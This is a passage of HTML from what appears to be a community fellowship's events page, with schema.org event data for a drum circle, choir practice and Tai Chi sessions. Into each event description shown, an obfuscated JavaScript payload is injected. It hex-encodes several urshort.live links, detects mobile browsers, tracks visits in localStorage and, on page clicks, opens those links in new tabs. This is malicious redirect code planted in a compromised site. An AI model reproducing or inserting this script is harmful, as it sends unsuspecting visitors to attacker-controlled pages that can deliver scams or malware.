)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x5a\\x67\\x4a\\x30\\x63\\x300','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x4e\\x79\\x41\\x31\\x63\\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());",
                "image": "https://www.uuathensga.org/wp-content/uploads/2022/02/drums.png",
                "name": "5:30 p.m. Palms of Fire Drum Circle (No meeting Dec. 24 or 31.)",
                "url": "https://www.uuathensga.org/events/palms-of-fire-drum-circle-269-298/?occurrence=2026-01-21"
            }

            </script>
            

            <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "Event",
                "eventStatus": "https://schema.org/EventScheduled",
                "startDate": "2026-01-21T14:00:00-05:00",
                "endDate": "2026-01-21T15:30:00-05:00",
                "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
                "location":
                {
                    "@type": "Place",
                                        "name": "",
                    "image": "",
                    "address": ""
                                    },
                                "organizer":
                {
                    "@type": "Person",
                    "name": "",
                    "url": ""
                },
                                "offers":
                {
                    "url": "https://www.uuathensga.org/events/choir-804-809-106-519/",
                    "price": "0",
                    "priceCurrency": "USD",
                    "availability": "https://schema.org/InStock",
                    "validFrom": "2026-01-21T00:00"
                },
                "performer": "",
                "description": "              [caption id=\"attachment_2337\" align=\"alignright\" width=\"184\"] UUFA Music Director Amber Fetner[/caption]    Music brings us together and nourishes our bodies and spirits, so it is an important part of worship at UUFA.    Choir is open to all, but everyone who participates must show proof of being fully vaccinated. Contact Music Director Amber Fetner with any questions or concerns.    We choose selections from our Unitarian Universalist hymnals and from a wider body of song.    Amber holds a Master’s degree in ethnomusicology, and she thoughtfully and authentically brings a variety of music styles that help us make a joyful noise. Accompanist Neil Golden is a talented jazz and rock pianist, and he brings his artistry to the mix. We also enjoy the talents of Mike Merva on bass or guitar, and Brent Litch on drums, to round out the amazing music.  Palms of Fire begins at 5:30 p.m. on Wednesdays.  The Palms of Fire Drum Circle, under the guidance of Music Director Amber Fetner, focuses on West African drumming although other musical traditions and instruments are also explored. No prior drumming experience is necessary, and you don't even need to bring a drum. Contact Amber for more information.                function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x61\\x70\\x56\\x33\\x63\\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x78\\x68\\x4f\\x35\\x63\\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x61\\x56\\x69\\x38\\x63\\x318','abs','-local-storage','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x6f\\x76\\x7a\\x39\\x63\\x319','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x42\\x4d\\x4e\\x34\\x63\\x304','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x43\\x76\\x6a\\x37\\x63\\x307','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x6e\\x4b\\x76\\x32\\x63\\x382','floor','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x53\\x73\\x79\\x36\\x63\\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\\d+|meego).+mobile|avantgo|bada\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x5a\\x67\\x4a\\x30\\x63\\x300','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x4e\\x79\\x41\\x31\\x63\\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());",
                "image": "https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-slider-7-min-e1641831221527.jpg",
                "name": "7 p.m. Chalice Choir Practice (No meeting Dec. 24 or 31)",
                "url": "https://www.uuathensga.org/events/choir-804-809-106-519/?occurrence=2026-01-21"
            }

            </script>
            

            <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "Event",
                "eventStatus": "https://schema.org/EventScheduled",
                "startDate": "2026-01-22T04:30:00-05:00",
                "endDate": "2026-01-22T05:30:00-05:00",
                "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
                "location":
                {
                    "@type": "Place",
                                        "name": "",
                    "image": "",
                    "address": ""
                                    },
                                "organizer":
                {
                    "@type": "Person",
                    "name": "",
                    "url": ""
                },
                                "offers":
                {
                    "url": "https://www.uuathensga.org/events/tai-chi-790/",
                    "price": "0",
                    "priceCurrency": "USD",
                    "availability": "https://schema.org/InStock",
                    "validFrom": "2026-01-22T00:00"
                },
                "performer": "",
                "description": "          Mind as well as body come into play in Jackie and Bill Pierson’s Thursday morning Tai Chi and Qigong sessions. With guidance from Jackie and Bill, participants learn and practice self-massage, breathing exercises, and simple moves for meditation, balance, and fitness.      This group meetings virtually most Thursday mornings. Join the group in Realm/Connect for updates and the link to join. Haven't joined Realm/Connect yet? Stop by the welcome desk on Sunday morning or call the office to learn more (706/546-7914, ext. 5).          function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x61\\x70\\x56\\x33\\x63\\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x78\\x68\\x4f\\x35\\x63\\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x61\\x56\\x69\\x38\\x63\\x318','abs','-local-storage','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x6f\\x76\\x7a\\x39\\x63\\x319','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x42\\x4d\\x4e\\x34\\x63\\x304','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x43\\x76\\x6a\\x37\\x63\\x307','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x6e\\x4b\\x76\\x32\\x63\\x382','floor','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x53\\x73\\x79\\x36\\x63\\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\\d+|meego).+mobile|avantgo|bada\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x5a\\x67\\x4a\\x30\\x63\\x300','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x4e\\x79\\x41\\x31\\x63\\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 